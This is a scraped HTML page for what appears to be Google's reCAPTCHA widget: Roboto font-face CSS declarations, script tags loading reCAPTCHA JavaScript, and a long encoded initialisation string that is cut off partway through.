<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="OHdhO3C2RwCafAy7Wd73xw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="OHdhO3C2RwCafAy7Wd73xw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OHdhO3C2RwCafAy7Wd73xw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/woPDgMOTwoQnwpvDiMKhwrbCi8KyVT4KwqzChlHDs2oiwqvCvsKjwpY/EsKZw5dcGMKQwrMME8KVwqDCpcKLdsOkFcKfw4nCnUrDh8Kdw6onXsOBKsK/[base64]/w43Cj2XDvcOTw6vDkcKePsO+wqPDhQRFw6ZsM8Kjw7bDrWdiXnPDmAt9w6HCnsKoWcOBw4zDk8KvFsKkw7RLeMOxYMKcL8KrGl0+wolpwo9KwpRcwqPDsnRCwohlUW7Co3gjwo7DpsOgCQwvYWF5ehbDlMOwwo/DvC54w5kuDxpKNmBywosJS1IXL10FNkHClD59w53DtyDCg8KPw43CrFtfPkUdwrTDmHXCqcO1w7ZNw7d5w6XDn8K0wqc/WDzCicKnwoIYwop3wqrCu8KYw5rDikxzazB4w6JFG1cFRCPDqMKawqt4b2lWc3kxwr3CnEHDqXzDljvCnD/Do8KRaioFw4HDtB1Uw4LChcOYAgbDr8OXeMKIwqZ3SsKDw7pVOBXDhG7DnUXDilpXwrxVw6crfcK/[base64]/[base64]/XjDDnwXDnTnCl8OcEAbCqcObw6PDm1HCpMOywoXDsklJwp/[base64]/CuMOSATRsw4jDucORwrnDiTTDvlLCuknCscOFw6RLw6Flw6zDojvCuXY1wocfXhjCh8KeFSbDksKTYzXCgcOCTMKAexLDrMKGw57Cg1UZPsOHw4zCrSMOw5t9woDDtxAnw6YSUScsc8OmwotOw54/[base64]/DmvCqlXCmRlrwpsPTMOEwpXDvsKnUMOkw5XCm8Knw7BJGB3DgMKgwrfCucOSfmjDkF1ywqrDhSMkw53Cm3HCp0Bkf1xNf8OzO1VKeE/Dv0rCt8O8wqLCpcOLEGnCs2zCsDUSeS/[base64]/wq8JMsKPJMOYeSQXw5F8wqzDhCnDv8K/woDChMK/w6HCnhQcwrfCt0Y3woLDocKwGMKLw4jCpsOBVWTDlsKpYcKcAcKFw5ZfJ8ORZlrDn8KwCz7DscOfwq/[base64]/wqocGcK3Y8O1TE3DqMKLwrbDtMKnwpHCoy9DJ8Kbwp7DsmkRw6bDscOJScOKwrbChsODZi5Tw7DCqRcSwoDCrMK8fn0OFcOtFGTDuMOew4jDtwBAOcOJJFDDgsKXTy0NRsOBR2cXw4nCoHkpw7JwDWPDqsOpwrHDocOfwrvDv8OJWcO/[base64]/DoMKOw55zw4XCsW8Hw5tTRMKJRcKtTsKSwpLDj8K1NEHDlmVTw41swr0WwqlDwppzDMKcworCjCI9I8OIB2TCrcKNK2fCqkpnYkbCqi3DhhvDicKewow+wqVWLAHDlToOwpTDmsKZw6FyYMKfSyvDkDDDr8O/[base64]/[base64]/DmRLCisK1XMKBCwwFNWAMw5bDiMO7w5Yrwq1iw5Jkw549InNTNGMEw7fCh0tYKsOJwqDCpMKZYCTDp8KcUWMCwpltN8O8wrXDlsOlw4JTBm0MwqxgeMK2KBDDgcKfwoYKw5DDisOpBsK5EsORM8OSBcKtwqLDvMO/woLDkSPCvcO6TMOIwqR9B3LDvhjCtsO9w6vCq8KMw5zCk37CksOxwqIJQ8K9ZsKTTHgTw5Ffw5obR04yEMOlBTjDvSrDssO3Si/CuTHDm0daE8O0wrfCuMOZw5QSwrwQw4lSBcOvUMKTUsKuwpYIW8K8wpsNExfCm8KxSMKKwrTDmcOgIsKMLgHCo1kOw643TyXCunxgLMK4wrnDsj/DpDJ9NMOkVn3DjCjCs8OCUMOUwrXDs3gtOsOJNsK8wq0Mw53DlFXDuhcTw5vDosKgbsOkNMOXw7pcw5pyasOQNCgAw7VkK1rDmcOpw5pGRcKuwqPDnXYfccOrw6/DlsO9w5bDvHYNUMKSKcKGwoo8PRMew50Hw6XDlcKHwrAEey3CgCHDosKiw5V/wqhRw7rCpx5cWMO4JgQ2w6fDrlTDucOpw4xMwqfDuMO/[base64]/ChX/Di8Kzw7nCvMKZwpMveMO0wprDrzILw4bDiMO5byjChRAEHiLCt3/DucOEw643BBDDs0XDlMOtwpsjwoDDvmDDryQAwrPChj3CmcOQMXo6BEXDhDfDlcOawrnCsMKvQ2rCpV/DqMONZ8OEwp7CuDBCw5UTEsKEQVhuV8OCw7EkwqPDpWNGQMKnKzh6wpjDuMKOwq/[base64]/HsKhwopGVcK5SW1MwpjCjsOOKzF2U8KcworDvhBXVinCt8OOOMOOBlsdR2TDpcO2BTFmQl91KMK7WFDDisONYcObEMOwwrnCisOieiPCoGhIw7DDksOfwo3ClsOGZzHDqhrDs8OMwpk5TALCk8K0w5rCp8KCJMKmwosmCFDCkHMLLTTDmMOOP0DDo0XDqBkHwpl/WmTDq34bwofDrFYow7fCh8O/w57DlzHDoMK1wpQZwrTDiMKmw6lmwp0RwqDCnjjDhMOPARtITcKSMVAdBsOew4bCsMOrw6vCmcKAw6/Cr8KNfkjDscOnwonDm8O2YlV2w5klMC5sZsOJEMOnGsKnwq96wqFjOhEKw4fDhFBWwpQuw6vCtQlFwpXChMObwqTCpzh3LiJ/aX7ClsOPCikywoNaccO5w5pJesOiA8K9w57Dmg/Dt8OVw6XCgQ5ZwrXDvyHCvsKxeMKkw7HClRJpw6lIMMOhw4FqLUrCrUtoYcOiw4/Dr8OOw7jCtRt4woQ6ODfDhQPCtC7DtsOMeSMdw5zDl8O2w4PDrMKbwpvCo8OALT3CpMKFwo7DnFQLw6XCs17DkMO3J8K8wr3Cl8KiZh7Dt1/ChcKECMKqwojCqGNkw5LChsOhw79bG8KTOW/Ci8KndXtawpnCjwNGWMOMwq5lZsOww5pOwpILw6IbwqkBWsK4w6DCnsKzwq3DksK5AB/Dr0DDsXHChVFhwr3CoTUKb8KWw5dGZsKgEQs4GHpuKcO5wq/DosKewqfDqMKMUcKGHUkba8ObPHsKw4vDn8OYw5rCnMObw7cDw7xvccOewpvDsifDiCMsw6JUw5tpwpzCuEkiMkhnwq5Zw7bCt8K4RVUAVMOYw5k2MDJXwolZw7gKFXEWwpnCuH/Cs0tUZ8OXalPCmsO8LlxSHkXDs8OIwo/DjhEOUcK5w7zCrT8NAHHDhFXDrks/w4w0AsKzworCnMOKHXwRw5DCjXvClhFQw4wpw7bCtTs1cClBwqfCpMOsd8KZABTCp17DjMO9w4HDk05ZFMKOc0/CkSbCr8Ksw7toWm3CosK7VBoEBxXDmMOEwrFUw43DjMO6w4fCssOxwqvDuiPCgncSAnpTw4nCq8OjOx7Dv8Ovwq1BwqnDgsOhwqjCo8O9w6/[base64]/RsK/w53Cgi3Dt8OCBcOWw6fDv8Kjwqg7QB/ClV/DmQI3w6dHwp7DgMK/w7/ClcK